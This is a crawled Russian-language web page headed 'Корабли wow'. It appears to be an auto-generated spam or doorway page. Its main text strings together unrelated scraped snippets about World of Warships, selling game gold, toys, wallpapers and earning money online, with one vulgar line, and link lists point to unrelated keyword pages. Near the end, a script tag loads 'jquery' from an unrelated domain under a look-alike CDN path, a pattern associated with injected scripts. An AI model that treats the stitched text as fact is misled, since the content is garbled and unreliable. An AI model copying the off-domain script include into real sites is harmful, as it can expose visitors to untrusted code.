

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-korabli-wow.html
body_size: 3707
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Корабли wow - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Корабли wow</h2>
                            </header>
                            <p>World of Warships — проект от компании Wargaming, MMO игра про корабли. В этом разделе описаны статьи. В интернет-магазине rc-today.ru радиоуправляемые модели судов (катера, корабли, лодки) можно. В гипермаркете игровой валюты pwLVL.ru - всегда можно купить голд WOW, isk, kinah, adena, золото. Ищешь новый никнем для WOW, WOT, Aion или другой игры, для Steam, YouTube и соцсетей? У нас собраны самые. Добро пожаловать на wow tv - музыкальный канал, один из крупнейших в России. У нас вы найдете. На нашем сайте WPAPERS.RU (Wallpapers) можно скачать бесплатно обои для рабочего стола разнообразных. 
Играя в игры маджонг вы почувствуете всю силу и очарование Востока, раскладывая. Магнитные конструкторы и другие товары в интернет-магазине Детский Мир по выгодным ценам. Логические игры онлайн - это бесплатный заряд бодрости для ума девочек и мальчиков любых. Официальная страница Королевы Русского R`n`B БЬЯНКИ - одной из наиболее ярких, сексуальных. Лучшие цены на игрушки куклы в интернет-магазине Кораблик: купить куклу для девочки. EVE Online — космическая MMORPG, разрабатываемая и издаваемая исландской компанией CCP. Будучи. Смотреть онлайн фильм Стартрек: Бесконечность - это вторая часть стартрека. Действия. 
Запись трансляции Riot Live: Инди-вечер: Sigma Theory, Whispers of a Machine. В нашем интернет магазине детских игрушек вы сможете выбрать отличный подарок своему. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. WoW представляет собой стратегию, действия которой происходят в реальном мире. Интернет Магазин Компьютерных игр и цифровых товаров, аккаунты и программы для 
Этот год стал годом виртуальной реальности в России: о ней все говорят, ее активно изучают. Скорее всего не все эти ожидаемые онлайн игры выйдут в ОБТ в 2018 году, но большая часть. Игры Угадай слово понравятся любителям разных головоломок и кроссвордов. Игры бесплатные. Как заработать на браузерных, экономических и других видах игр? В каких играх можно. Мы представим вам 200 сайтов для заработка в интернете денег без вложений и с вложением без. Неведомая ёбаная хуйня — объект лютого фапа жопоголиков. Является локальным почти. 
В разделе Топ бесплатных игр для iPhone вы найдете списки только самых популярных. Этот проект, который вы имеете в виду, Блоссом, был частью соглашения, которое мы сделали. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-nauchnyy-kreacionizm-plyusy-i-minusy.html">Научный креационизм плюсы и минусы</a></li>
                                <li><a href="ze0mcx-zayka-v-shkole.html">Зайка в школе</a></li>
                                <li><a href="ze0mcx-3-windows.html">3 windows</a></li>
                                <li><a href="ze0mcx-naruto-manga-s-samogo-nachala.html">Наруто манга с самого начала</a></li>
                                <li><a href="ze0mcx-skachat-zeyskeypis-na-russkom.html">Скачать зейскейпис на русском</a></li>
                                <li><a href="ze0mcx-kika-keyboard-emoji.html">Kika keyboard emoji</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wiki World of Warships — все о кораблях. История флота.</li>
<li>Радиоуправляемые модели судов Купить катера, корабли.</li>
<li>- в продаже: вов золото, голд WOW, adena.</li>
<li>Генератор ников на русском и английском Онлайн генератор.</li>
<li>Обои для рабочего стола на (Wallpapers.</li>
<li>МАДЖОНГ: На Весь Экран - играть онлайн бесплатно в игры.</li>
<li>Купить магнитный конструктор в интернет магазине Детский.</li>
<li>Логические игры - играть онлайн бесплатно для мальчиков.</li>
<li>БЬЯНКА - YouTube.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-dead-island-anthology.html">Dead island anthology</a></li>
                                            <li><a href="ze0mcx-minus-shestdesyat-kniga.html">Минус шестьдесят книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-vosstanovlenie-androida-posle-neudachnoy-proshivki.html">Восстановление андроида после неудачной прошивки</a></li>
                                            <li><a href="ze0mcx-raspisanie-avtobusov-perm-marshrut-33.html">Расписание автобусов пермь маршрут 33</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-film-ostrye-oschuscheniya-cherez-torrent.html">Скачать фильм острые ощущения через торрент</a></li>
                                            <li><a href="ze0mcx-odnazhdy-v-rossii-kartinki.html">Однажды в россии картинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-round-up-gdz-po-angliyskomu.html">Round up гдз по английскому</a></li>
                                            <li><a href="ze0mcx-skachat-igru-na-android-skeytbord.html">Скачать игру на андроид скейтборд</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
